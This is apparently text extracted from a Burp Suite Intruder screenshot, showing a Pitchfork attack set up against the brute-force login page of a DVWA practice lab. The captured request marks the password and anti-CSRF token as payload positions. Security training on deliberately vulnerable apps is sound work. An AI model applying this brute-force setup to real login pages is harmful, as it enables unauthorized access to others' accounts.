 Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads
are assigned to payload positions – see help for full details.
Attack type: Pitchfork
GET
/vulnerabilities/brute/?username=admin&password=§pass§&Login=Login&user_token=§44b3a0c13090eb96
a0e2495e5bb25a1e§ HTTP/1.1
Host: dvwa.bihuo.cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://dvwa.bihuo.cn/vulnerabilities/brute/
Cookie: PHPSESSID=4et4dicafe1didriln8as4kb77; security=high
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh